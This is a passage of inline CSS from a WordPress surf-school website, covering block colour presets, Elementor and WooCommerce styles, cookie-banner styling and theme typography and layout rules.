!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>














<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>










<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-3221{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-331c9692:#4054B2;--e-global-color-154f5c7d:#23A455;--e-global-color-7beac1f:#000;--e-global-color-6dae1d10:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>















































<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>




<style id='briny-main-inline-css' type='text/css'>
form button:not(.components-button),input[type="button"],#btn-buy,input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img,.sidebar .sidebar_control,.sidebar .sidebar_control:after,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.body_style_boxed .page_wrap{width:1511px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:800px}[class*="content_wrap"]>.sidebar{width:340px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-340px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-340px}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a,.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,.sc_slider_controls .slider_progress_bar{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap{width:1170px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap{width:585px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap{width:390px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap{width:780px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap{width:292.5px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap{width:877.5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1180px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:810px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1190px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:820px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1200px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:830px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1210px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:840px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1230px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:860px}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:800px !important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1170px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1170px !important}.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.yith-woocompare-widget a.clear-all,.single-product div.product .woocommerce-tabs .wc-tabs li a,.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.woocommerce div.product form.cart div.quantity span.q_inc,.woocommerce-page div.product form.cart div.quantity span.q_inc,.woocommerce .shop_table.cart div.quantity span.q_inc,.woocommerce-page .shop_table.cart div.quantity span.q_inc{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.woocommerce div.product form.cart div.quantity span.q_dec,.woocommerce-page div.product form.cart div.quantity span.q_dec,.woocommerce .shop_table.cart div.quantity span.q_dec,.woocommerce-page .shop_table.cart div.quantity span.q_dec{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.woocommerce ul.products li.product .yith_buttons_wrap,.woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}form.mc4wp-form .mc4wp-form-fields input[type="email"],form.mc4wp-form .mc4wp-form-fields input[type="submit"]{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}body{font-family:"Metropolis",sans-serif;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.4em}h1,.front_page_section_caption{font-family:"Metropolis",sans-serif;	font-size:3.167em;	font-weight:800;	font-style:normal;	line-height:1.07em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:1.75em;	margin-bottom:0.5em}h2{font-family:"Metropolis",sans-serif;	font-size:2.556em;	font-weight:800;	font-style:normal;	line-height:1.065em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.1em;	margin-bottom:0.619em}h3{font-family:"Metropolis",sans-serif;	font-size:2em;	font-weight:800;	font-style:normal;	line-height:1.361em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.4545em;	margin-bottom:0.68em}h4{font-family:"Metropolis",sans-serif;	font-size:1.6667em;	font-weight:800;	font-style:normal;	line-height:1.2333em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:3.1em;	margin-bottom:0.7em}h5{font-family:"Metropolis",sans-serif;	font-size:1.3333em;	font-weight:800;	font-style:normal;	line-height:1.16667em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:4.1em;	margin-bottom:0.85em}h6{font-family:"Metropolis",sans-serif;	font-size:1em;	font-weight:800;	font-style:normal;	line-height:1.33333em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:5.1em;	margin-bottom:0.8412em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form button:not(.components-button),input[type="button"],#btn-buy,input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.briny_tabs .briny_tabs_titles li a,.more-link{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.top_panel .slider_engine_revo .slide_title{font-family:"Metropolis",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Metropolis",sans-serif}.post_meta{font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:none;	letter-spacing:1.2px;	margin-top:0px;	margin-bottom:0px}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item{font-family:"Metropolis",sans-serif}.logo_text{font-family:"Metropolis",sans-serif;	font-size:1.8em;	font-weight:800;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Metropolis",sans-serif}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Metropolis",sans-serif;	font-size:.77778em;	line-height:1.14em}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:800;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.5px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:800}.menu_main_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Metropolis",sans-serif;	font-size:1em;	line-height:1.78em}.menu_main_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:800;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.5px}.elementor-widget-image-box .elementor-image-box-description{font-family:"Metropolis",sans-serif}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Metropolis",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Metropolis",sans-serif}.wpgdprc{font-family:"Metropolis",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Metropolis",sans-serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Metropolis",sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_form button{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.sc_promo_modern .sc_promo_link2{font-family:"Metropolis",sans-serif}body.edit-post-visual-editor{font-family:"Metropolis",sans-serif !important;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}.editor-post-title__block .editor-post-title__input{font-family:"Metropolis",sans-serif;	font-size:3.167em;	font-weight:800;	font-style:normal}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Metropolis",sans-serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Metropolis",sans-serif}.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.post_item.product .post_meta_item.post_categories{font-family:"Metropolis",sans-serif;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.scheme_default body{background-color:#f2f2f4}.scheme_default .body_style_boxed,.scheme_default .body_style_boxed .page_wrap{background-color:#191d32}.scheme_default{color:#635c81}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default 